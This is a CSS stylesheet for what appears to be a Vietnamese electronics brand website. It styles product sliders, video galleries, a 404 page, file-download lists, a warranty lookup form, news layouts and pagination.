.item_product .box .content h2 a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 20px;
  line-height: 21px;
  text-align: center;
  color: #191919;
}
.item_product .box .content h2 a:hover {
  text-decoration: none;
}
.item_product .box .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #191919;
}

.section_product {
  padding-bottom: 40px;
}

.section_slider_product {
  width: 100%;
  overflow: hidden;
}
.section_slider_product .item {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.section_slider_product .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section_slider_product .item .content {
  position: absolute;
  right: 10%;
  top: 50%;
  transform: translate(0, -50%);
  width: 40%;
}
.section_slider_product .item .content h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 55px;
  line-height: 77px;
  /* identical to box height */
  color: #221E1F;
}
.section_slider_product .item .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 24px;
  line-height: 34px;
  color: #221E1F;
}
.section_slider_product .item .content .btn_research {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 33px;
  color: #383838;
  position: relative;
  width: 170px;
  height: 50px;
  background: #fff;
  border-radius: 0;
  margin-left: 50px;
  margin-top: 50px;
}
.section_slider_product .item .content .btn_research:hover {
  text-decoration: none;
}
.section_slider_product .item .content .btn_research:before {
  position: absolute;
  content: url(./../img/bg_button.png);
  left: -50px;
  top: -1px;
}
.section_slider_product .item .content .btn_research:focus {
  outline: 0;
}

.element_info {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  margin-top: 35px;
}
.element_info .item_info {
  width: 32%;
  text-align: center;
}
.element_info .item_info .img {
  width: 100%;
  overflow: hidden;
}
.element_info .item_info .img img {
  max-width: 100%;
}
.element_info .item_info h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 19px;
  text-align: center;
  color: #191919;
}
.element_info .item_info p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #191919;
}
.element_info .item_info .content {
  padding: 0 55px;
}

.section_info_orvibo {
  padding: 75px 0 65px 0px;
}

.video_detail_product {
  position: relative;
  height: 887px;
  overflow: hidden;
}
.video_detail_product .thumbnail_img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video_detail_product .thumbnail_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.video_detail_product .thumbnail_img img.play_video {
  max-width: 100%;
  height: auto;
  width: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.video_detail_product .video {
  width: 100%;
  height: 100%;
}
.video_detail_product .video iframe {
  width: 100%;
  height: 100%;
}

.section_trainghiem {
  padding-bottom: 50px;
}
.section_trainghiem .element_info .item_info {
  margin: 35px 0;
}
.section_trainghiem .element_info .item_info .img img {
  max-width: 100%;
}
.section_trainghiem .element_info .item_info:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}

.section_trainghiem_background {
  background: #EEEEEE;
  padding-top: 45px;
}
.section_trainghiem_background .element_info .item_info {
  margin: 35px 0;
}
.section_trainghiem_background .element_info .item_info .img img {
  max-width: 100%;
}
.section_trainghiem_background .element_info .item_info:hover .img img {
  transform: scale(0.9);
  transition: 0.5s;
}
.section_trainghiem_background .anhnen {
  margin: auto;
}
.section_trainghiem_background .anhnen img {
  max-width: 100%;
}
.section_trainghiem_background .title_default h2 {
  margin-bottom: 20px;
}
.section_trainghiem_background .title_default p {
  margin-bottom: 0;
}

.element_single_img {
  margin-top: 35px;
  overflow: hidden;
}
.element_single_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.section_imagedetail_product {
  padding-top: 65px;
}

.element_img_single {
  width: 100%;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  margin-top: 35px;
}
.element_img_single .item {
  width: 33%;
  overflow: hidden;
}
.element_img_single .item:hover {
  cursor: pointer;
}
.element_img_single .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.section_imagedetail_uuviet {
  padding-top: 65px;
  padding-bottom: 65px;
}
.section_imagedetail_uuviet .element_img_uuviet {
  width: 100%;
}
.section_imagedetail_uuviet .element_img_uuviet img {
  width: 100%;
  margin: auto;
}

.section_imagedetail_cuocsong {
  position: relative;
  width: 100%;
}
.section_imagedetail_cuocsong img {
  width: 100%;
}
.section_imagedetail_cuocsong .title_default {
  position: absolute;
  top: 65px;
  left: 50%;
  transform: translate(-50%, 0);
}

.section_baobi {
  padding: 65px 0;
}

.img_baobi {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin-top: 35px;
}
.img_baobi .item {
  width: 32%;
  overflow: hidden;
  margin: 0 10px;
}
.img_baobi .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.section_thongsokythuat {
  background: #F5F5F5;
}
.section_thongsokythuat .row {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}
.section_thongsokythuat h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 150.5%;
  color: #191919;
}
.section_thongsokythuat p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.5%;
  /* or 24px */
  color: #191919;
}
.section_thongsokythuat .box_tech {
  width: 50%;
  border-right: 2px solid #FFFFFF;
  padding-top: 50px;
  padding-bottom: 80px;
  text-align: left;
}
.section_thongsokythuat .box_tech:last-child {
  border-right: none;
}
.section_thongsokythuat .box_tech .specifications ul li {
  margin: 5px 0;
}
.section_thongsokythuat .features {
  padding-left: 85px;
}

.title_default_img {
  text-align: center;
  margin-bottom: 50px;
}
.title_default_img h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 31px;
  text-align: center;
  color: #383838;
}
.title_default_img p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  text-align: center;
  color: #383838;
}

.element_solution_col {
  width: 100%;
}
.element_solution_col .box_solution {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  margin: 60px 0;
}
.element_solution_col .box_solution .img {
  overflow: hidden;
}
.element_solution_col .box_solution .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_solution_col .box_solution_left .content {
  width: 48%;
}
.element_solution_col .box_solution_left .content h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 150%;
  text-align: right;
  color: #383838;
}
.element_solution_col .box_solution_left .content h3 span {
  position: relative;
  padding-bottom: 8px;
  border-bottom: 1px solid #3c3c3c;
}

.element_solution_col .box_solution_left .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  text-align: right;
  margin-top: 20px;
  color: #383838;
}
.element_solution_col .box_solution_left .img {
  width: 47%;
}
.element_solution_col .box_solution_right .content {
  width: 48%;
}
.element_solution_col .box_solution_right .content h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 150%;
  text-align: left;
  color: #383838;
}
.element_solution_col .box_solution_right .content h3 span {
  position: relative;
  padding-bottom: 8px;
  border-bottom: 1px solid #3c3c3c;
}

.element_solution_col .box_solution_right .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  text-align: left;
  margin-top: 20px;
  color: #383838;
  position: relative;
  padding-left: 0px;
}
.element_solution_col .box_solution_right .content p:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background: #383838;
  border-radius: 100%;
  left: 0;
  top: 10px;
}
.element_solution_col .box_solution_right .img {
  width: 47%;
}

.section_solution_page_background {
  background-image: url(./../img/bgdark.png);
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  padding-bottom: 65px;
}
.section_solution_page_background:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #131313;
  z-index: -1;
}
.section_solution_page_background .title_default_img {
  margin-top: 65px;
}
.section_solution_page_background .title_default_img h2 {
  color: #fff;
}
.section_solution_page_background .title_default_img p {
  color: #fff;
}

.element_solution_col_dark {
  width: 100%;
}
.element_solution_col_dark .box_solution {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  margin: 65px 0;
}
.element_solution_col_dark .box_solution .img {
  width: 48%;
  overflow: hidden;
}
.element_solution_col_dark .box_solution .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_solution_col_dark .box_solution_left .content {
  width: 48%;
}
.element_solution_col_dark .box_solution_left .content h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 150%;
  text-align: right;
  color: #fff;
}
.element_solution_col_dark .box_solution_left .content h3 span {
  position: relative;
  padding-bottom: 8px;
  border-bottom: 1px solid #fff;
}

.element_solution_col_dark .box_solution_left .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  text-align: right;
  margin-top: 20px;
  color: #fff;
}
.element_solution_col_dark .box_solution_right .content {
  width: 49%;
}
.element_solution_col_dark .box_solution_right .content h3 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 150%;
  text-align: left;
  color: #fff;
}
.element_solution_col_dark .box_solution_right .content h3 span {
  position: relative;
  padding-bottom: 8px;
  border-bottom: 1px solid #fff;
}

.element_solution_col_dark .box_solution_right .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  text-align: left;
  margin-top: 20px;
  color: #fff;
  position: relative;
  padding-left: 0px;
}
.element_solution_col_dark .box_solution_right .content p:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background: #fff;
  border-radius: 100%;
  left: 0;
  top: 10px;
}

.section_solution_page {
  padding: 0 0 65px 0;
}

/* dahua */
/* 12 not found */
.section-not-found {
  position: relative;
}
.section-not-found img {
  width: 100%;
}
.section-not-found .content {
  text-align: center;
  position: absolute;
  top: 75%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.section-not-found .content p {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  color: #FFFFFF;
  margin-bottom: 25px;
}
.section-not-found .content .btn-not-found {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 28px;
  color: #003F8A;
  width: 167px;
  height: 45px;
  background: #fff;
  border-radius: 45px;
}
.section-not-found .content .btn-not-found:hover {
  background: #003F8A;
  color: #fff;
  transition: 0.4s;
}

/* 12 not found */
/* 7 ho tro */
.video-item {
  width: 100%;
  height: 245px;
  position: relative;
}
.video-item iframe {
  width: 100%;
  height: 100%;
}
.video-item .content {
  position: absolute !important;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.video-item .content .thumnail {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.video-item .content p {
  position: absolute;
  bottom: 10px;
  left: 10px;
}
.video-item .content p a {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 135.69%;
  color: #FFFFFF;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.video-item .content p a:hover {
  text-decoration: none;
}

.video-item .content {
  position: relative;
}
.video-item .content:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #00000060;
  top: 0;
  left: 0;
}
.video-item .content .play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
}

.slider_video_hotro {
  margin: 0 -15px;
}
.slider_video_hotro .slick-prev {
  left: 15px;
  z-index: 1;
  top: 34%;
}
.slider_video_hotro .slick-prev img {
  background: #34343475;
  padding: 34px 2px;
}
.slider_video_hotro .slick-prev:before {
  display: none;
}
.slider_video_hotro .slick-next {
  right: 14px;
  z-index: 1;
  top: 34%;
}
.slider_video_hotro .slick-next img {
  background: #34343475;
  padding: 34px 2px;
}
.slider_video_hotro .slick-next:before {
  display: none;
}

.section-video-pp {
  padding-top: 0px;
}
.section-video-pp .title_default_pro {
  width: 100%;
  margin-bottom: 45px;
}
.section-video-pp .item {
  overflow: hidden;
  padding: 0 15px;
}
.section-video-pp .item .img {
  width: 100%;
  height: 250px;
  overflow: hidden;
  position: relative;
}
.section-video-pp .item .img:before {
  position: absolute;
  content: url(./../img/play_video.png);
  top: 35%;
  left: 40%;
  transform: translate(-50%, -50%);
  z-index: 1;
  animation: 1s messenger infinite;
}
.section-video-pp .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section-video-pp .item:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}
.section-video-pp .item a {
  display: block;
}
.section-video-pp .item a:hover {
  text-decoration: none;
}
.section-video-pp .item a:focus {
  outline: 0;
}
.section-video-pp .item .news-title {
  font-family: "Helvetica";
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 24px;
  color: #383838;
  text-align: center;
}

.section-catalogue {
  margin-bottom: 45px;
  margin-top: 25px;
}

.catalogue-element {
  width: 100%;
  position: relative;
}
.catalogue-element img {
  width: 100%;
}
.catalogue-element .text {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 100px;
  transform: translate(0, -50%);
}
.catalogue-element .text h2 {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 48px;
  line-height: 56px;
  color: #383838;
}
.catalogue-element .text h2 span {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 48px;
  line-height: 56px;
  color: #BE9C68;
}
.catalogue-element .text .btn_research {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 33px;
  color: #000000;
  position: relative;
  width: 170px;
  height: 50px;
  background: #fff;
  border-radius: 0;
  margin-left: 50px;
  margin-top: 20px;
}
.catalogue-element .text .btn_research:hover {
  text-decoration: none;
}
.catalogue-element .text .btn_research:before {
  position: absolute;
  content: url(./../img/bg_button.png);
  left: -50px;
  top: -1px;
}
.catalogue-element .text .btn_research:focus {
  outline: 0;
}

.element_download .item {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  align-items: center;
  background: #F4F4F4;
  border-bottom: 1px solid #fff;
}
.element_download .item .stt {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 24px;
  line-height: 25px;
  color: #383838;
  margin: 0;
  width: 70px;
  text-align: center;
  height: 100%;
  padding: 18px 0;
  border-right: 1px solid #fff;
}
.element_download .item .name_file {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 17px;
  color: #383838;
  margin: 0;
  padding-left: 30px;
  word-break: break-word;
}
.element_download .item .btn_download {
  width: 126px;
  height: 40px;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 30px;
  margin-left: auto;
  color: #383838;
  position: relative;
  margin-right: 20px;
  padding-left: 0;
}
.element_download .item .btn_download:after {
  position: absolute;
  content: url(./../img/taixuong1.png);
  right: 10px;
  top: 4px;
}
.element_download .item:hover {
  background: #383838;
  transition: 0.5s;
}
.element_download .item:hover .stt {
  color: #fff;
}
.element_download .item:hover .name_file {
  color: #fff;
}
.element_download .item:hover .btn_download {
  background: #BE9C68;
  color: #fff;
}
.element_download .item:hover .btn_download:after {
  content: url(./../img/taixuong2.png);
}

.btn_xemtatca {
  display: inline;
  float: right;
  margin-top: 30px;
}

.btn_seeall {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 17px;
  color: #BE9C68;
  position: relative;
  padding-right: 38px;
  float: right;
}
.btn_seeall:after {
  position: absolute;
  content: url(./../img/seeall.png);
  right: 8px;
  top: 4px;
}
.btn_seeall:hover {
  color: #BE9C68;
}
.btn_seeall:hover:after {
  right: 0;
  transition: 0.5s;
}

.element_baohanh {
  position: relative;
}
.element_baohanh img {
  width: 100%;
}
.element_baohanh .content {
  position: absolute;
  content: "";
  width: 47.5%;
  left: 0;
  top: 50%;
  transform: translate(40px, -50%);
  color: #fff;
}
.element_baohanh .content h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 31px;
  color: #FFFFFF;
}
.element_baohanh .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  color: #FFFFFF;
}
.element_baohanh .content .form_baohanh {
  width: 100%;
  background: #fff;
  position: relative;
  margin-top: 30px;
}
.element_baohanh .content .form_baohanh .form {
  overflow: hidden;
  height: 61px;
  border-radius: 5px;
}
.element_baohanh .content .form_baohanh input {
  width: 100%;
  padding: 20px 15px;
  border: none;
}
.element_baohanh .content .form_baohanh input::placeholder {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.19%;
  color: #9B9B9B;
}
.element_baohanh .content .form_baohanh input:focus {
  outline: 0;
}
.element_baohanh .content .form_baohanh a {
  position: absolute;
  right: 0;
  top: 0;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.19%;
  color: #FFFFFF;
  background: #BE9C68;
  padding: 18px 15px;
}
.element_baohanh .content .form_baohanh a:hover {
  text-decoration: none;
}
.element_baohanh .content .form_baohanh a span img {
  max-width: 100%;
  height: auto;
  width: auto;
}

.section_baohanh {
  padding: 50px 0 85px 0;
}

.section_video_tab {
  background-image: url(./../img/150.png);
  background-size: cover;
}
.section_video_tab .element_download {
  margin-top: 25px;
}
.section_video_tab .title_default {
  margin-bottom: 30px;
}

.nav-tabs-video {
  margin-bottom: 80px;
  margin-top: 0px;
}
.nav-tabs-video .nav-tabs {
  width: 100%;
  margin: auto;
  border-bottom: none;
}
.nav-tabs-video .nav-tabs .nav-item {
  width: 25%;
  text-align: center;
  padding: 14px 0;
  background: #ECECEC;
}
.nav-tabs-video .nav-tabs .nav-item .nav-link {
  padding: 0;
  box-sizing: border-box;
  width: 100%;
  font-family: Poppins-regular;
  font-style: normal;
  font-weight: normal;
  font-size: 21px;
  line-height: 24px;
  text-align: center;
  color: #383838;
  border-radius: 0;
  background: transparent;
  text-transform: uppercase;
  border: none;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 17px;
  color: #383838;
}
.nav-tabs-video .nav-tabs .nav-item .nav-link:hover {
  border: none;
}
.nav-tabs-video .nav-tabs .active {
  background: #383838;
}
.nav-tabs-video .nav-tabs .active .nav-link {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 17px;
  color: #BE9C68;
}

.pagination-clean {
  width: 100%;
  display: inline-block;
  text-align: center;
  margin-top: 35px;
  margin-bottom: 65px;
}
.pagination-clean ul {
  padding: 0;
  display: inline-block;
}
.pagination-clean ul li {
  list-style: none;
  float: left;
  width: 34px;
  height: 34px;
  background: #ECECEC;
  border-radius: 50%;
  position: relative;
  margin-left: 10px;
  margin-right: 10px;
}
.pagination-clean ul li a {
  color: #191919;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.pagination-clean ul li a:hover {
  text-decoration: none;
}
.pagination-clean ul li:hover {
  background: #191919;
  transition: 0.6s;
}
.pagination-clean ul li:hover a {
  color: #fff;
}
.pagination-clean ul .active-pagination {
  background: #191919;
}
.pagination-clean ul .active-pagination a {
  color: #CAA67E;
}
.pagination-clean ul .active-next {
  background: #fff;
  border: 1px solid #2F2E46;
}
.pagination-clean ul .active-next:hover {
  background: transparent;
  cursor: pointer;
}

.nav-tabs-file {
  margin-bottom: 30px;
  margin-top: 0px;
}
.nav-tabs-file .nav-tabs {
  width: 100%;
  margin: auto;
  border-bottom: none;
}
.nav-tabs-file .nav-tabs .nav-item {
  width: 20%;
  text-align: center;
  padding: 14px 0;
  background: #ECECEC;
}
.nav-tabs-file .nav-tabs .nav-item .nav-link {
  padding: 0;
  box-sizing: border-box;
  width: 100%;
  font-family: Poppins-regular;
  font-style: normal;
  font-weight: normal;
  font-size: 21px;
  line-height: 24px;
  text-align: center;
  color: #383838;
  border-radius: 0;
  background: transparent;
  border: none;
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 17px;
  color: #383838;
}
.nav-tabs-file .nav-tabs .nav-item .nav-link:hover {
  border: none;
}
.nav-tabs-file .nav-tabs .active {
  background: #383838;
}
.nav-tabs-file .nav-tabs .active .nav-link {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 17px;
  color: #BE9C68;
}

.element_list_video {
  width: 100%;
  margin-bottom: 85px;
}
.element_list_video .item {
  padding: 15px 0;
  width: 100%;
  border-top: 1px solid #DEDEDE;
  display: flex;
  align-items: center;
}
.element_list_video .item:last-child {
  border-bottom: 1px solid #DEDEDE;
}
.element_list_video .item:hover {
  background: #F4F4F4;
  transition: 0.3s;
}
.element_list_video .item .img {
  width: 120px;
  height: 78px;
  overflow: hidden;
}
.element_list_video .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_list_video .item p {
  margin-left: 40px;
  margin-bottom: 0;
  margin-top: 0;
}
.element_list_video .item p a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 19px;
  color: #383838;
}
.element_list_video .item p a:hover {
  text-decoration: none;
}

.section-info-page {
  background: #F6F6F6;
  z-index: -3;
  padding-bottom: 50px;
}
.section-info-page .container {
  margin-top: -19.6%;
}

.bg-img {
  height: 353px;
  position: relative;
  overflow: hidden;
  z-index: 0;
}
.bg-img img {
  width: 100%;
}

.img-hover {
  display: none;
}

.info-fw {
  width: 100%;
  margin-top: 110px;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}
.info-fw .item {
  margin-bottom: 15px;
}
.info-fw .item-fw {
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  box-shadow: 5px 6px 14px rgba(0, 0, 0, 0.12);
  z-index: 3;
}
.info-fw .item-fw .img {
  padding: 30px 35px 25px 35px;
  height: 175px;
  overflow: hidden;
}
.info-fw .item-fw .img img {
  max-width: 100%;
}
.info-fw .item-fw .title {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 0 25px;
}
.info-fw .item-fw .title:before {
  position: absolute;
  content: "";
  width: 5px;
  height: 65px;
  background: #BE9C68;
  left: -2px;
  top: 0;
}
.info-fw .item-fw .title span {
  font-family: Roboto;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 35px;
  text-align: justify;
  color: #383838;
}
.info-fw .item-fw .description-fw {
  margin-top: 25px;
  padding: 0px 25px 25px 25px;
}
.info-fw .item-fw .description-fw p {
  font-family: "font-family: SVN-Avo;";
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  text-align: justify;
  color: #383838;
}
.info-fw .item-fw .description-fw p strong {
  font-family: Roboto Black;
  font-style: normal;
  font-weight: 900;
  font-size: 18px;
  line-height: 150.69%;
  text-align: justify;
  color: #BE9C68;
}
.info-fw .item-fw .description-fw .t-center {
  text-align: center;
}
.info-fw .item-fw:hover {
  background: #BE9C68;
  box-shadow: 5px 6px 14px rgba(0, 0, 0, 0.12);
  transition: 0.6s;
}
.info-fw .item-fw:hover .img img {
  display: none;
}
.info-fw .item-fw:hover .img .img-hover {
  display: block;
  transition: 0.4s;
}
.info-fw .item-fw:hover .title span {
  color: #fff;
}
.info-fw .item-fw:hover .title:before {
  background: #fff;
  transition: 0.6s;
}
.info-fw .item-fw:hover .description-fw p {
  color: #fff;
}
.info-fw .item-fw:hover .description-fw p strong {
  color: #fff;
}

.element_news {
  width: 100%;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}
.element_news .box_news_large {
  width: 68%;
  overflow: hidden;
  position: relative;
}
.element_news .box_news_large .content:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: linear-gradient(180deg, rgba(13, 13, 13, 0) 34.14%, rgba(13, 13, 13, 0.5) 74.96%);
  z-index: -1;
}
.element_news .box_news_large img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_news .box_news_large .content {
  position: absolute;
  width: 100%;
  bottom: 0px;
  left: 0px;
  padding: 15px;
  z-index: 1;
}
.element_news .box_news_large .content h3 {
  z-index: 1;
}
.element_news .box_news_large .content h3 a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 24px;
  line-height: 123%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #FFFFFF;
  z-index: 1;
}
.element_news .box_news_large .content h3 a:hover {
  text-decoration: none;
}
.element_news .box_news_large .content p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.5%;
  text-align: justify;
  letter-spacing: 0.01em;
  color: #FFFFFF;
  z-index: 1;
}
.element_news .box_news_large:hover img {
  transform: scale(1.2);
  transition: 0.5s;
  z-index: -1;
}
.element_news .box_news_large:hover:before {
  z-index: 1;
}
.element_news .box_news_large:hover .content {
  z-index: 2;
}
.element_news .box_small_news {
  width: 30%;
}
.element_news .box_small_news .item {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  border-bottom: 1px dashed #CBCBCB;
  padding: 20px 0;
}
.element_news .box_small_news .item .img {
  width: 46%;
  overflow: hidden;
}
.element_news .box_small_news .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element_news .box_small_news .item .text {
  width: 50%;
}
.element_news .box_small_news .item .text h4 {
  margin: 0;
}
.element_news .box_small_news .item .text h4 a {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 150.5%;
  letter-spacing: 0.01em;
  color: #383838;
}
.element_news .box_small_news .item .text h4 a:hover {
  text-decoration: none;
}
.element_news .box_small_news .item .text p {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 150.5%;
  letter-spacing: 0.01em;
  color: #383838;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 0;
}
.element_news .box_small_news .item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.element_news .box_small_news .item:first-child {
  padding-top: 0;
}
.element_news .box_small_news .item:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}
.element_news .box_small_news .item:hover h4 a {
  color: #be9c68;
}

.title_style_1 {
  margin: 30px 0;
}
.title_style_1 h2 {
  font-family: SVN-Avo;
  font-style: normal;
  font-weight: bold;
  font-size: 30px;
  line-height: 23px;
  color: #383838;
  background: url(./../img/imgtitle.png);
  background-size: inherit;
  background-repeat: repeat-x;
  margin: 0;
  align-items: center;
}
.title_style_1 h2 span {
  background: #fff;
  padding: 10px 40px 10px 0;
}

.section_video_news .slider_video_hotro {
  padding-top: 0px;
  margin: 0 -15px;
}
.section_video_news .slider_video_hotro .title_default_pro {
  width: 100%;
  margin-bottom: 45px;
}
.section_video_news .slider_video_hotro .item {
  overflow: hidden;
  padding: 0 15px;
}
.section_video_news .slider_video_hotro .item .img {
  width: 100%;
  height: 330px;
  overflow: hidden;
  position: relative;
}
.section_video_news .slider_video_hotro .item .img:before {
  position: absolute;
  content: url(./../img/play_video.png);
  top: 40%;
  left: 45%;
  transform: translate(-50%, -50%);
  z-index: 1;
  animation: 1s messenger infinite;
}
.section_video_news .slider_video_hotro .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section_video_news .slider_video_hotro .item:hover .img img {
  transform: scale(1.2);
  transition: 0.5s;
}
.section_video_news .slider_video_hotro .item a {
  display: block;
}
.section_video_news .slider_video_hotro .item a:hover {
  text-decoration: none;
}
.section_video_news .slider_video_hotro .item a:focus {
  outline: 0;
}
.section_video_news .slider_video_hotro .item .news-title {
  font-family: "font-family: SVN-Avo;";
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 24px;
  color: #383838;
  text-align: left;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

@keyframes messenger {
  0% {
    /*border: 1px solid #d0af7e;*/
    transform: rotate(15deg);
    border-radius: 150px;
  }
  50% {
    /*border: 1px solid #d0af7e;*/
    transform: rotate(0deg);
    border-radius: 150px;
  }
  100% {
    /*border: 1px solid #d0af7e;*/
    transform: rotate(15deg);
    border-radius: 150px;
  }
}
.post_news_page {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.new-col {
  width: 32%;
  margin: 15px 0;
  border: 1px solid #E9E9E9;
}

.new-item {
  width: 100%;
  background: #fff;
  position: relative;
}
.new-item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 6px;
  bottom: 0;
  left: 0;
  background: linear-gradient(90deg, #BF9669 0%, #FCDCB9 49.21%, #BF9669 100%);
  opacity: 0;
}
.new-item:hover {
  border: none;
  box-shadow: 0px 2px 10px 5px #E9E9E9;
}
.new-item:hover:before {
  opacity: 1;
  transition: 0.5s;
}
.new-item:hover .date-dervice .img img {
  transform: scale(1);
}
.new-item:hover .img img {
  transform: scale(1.1);
  transition: 0.6s;
}
.new-item:hover .content-news .title-news a {
  text-decoration: none;
  color: #caa67e;
  transition: 0.6s;
}
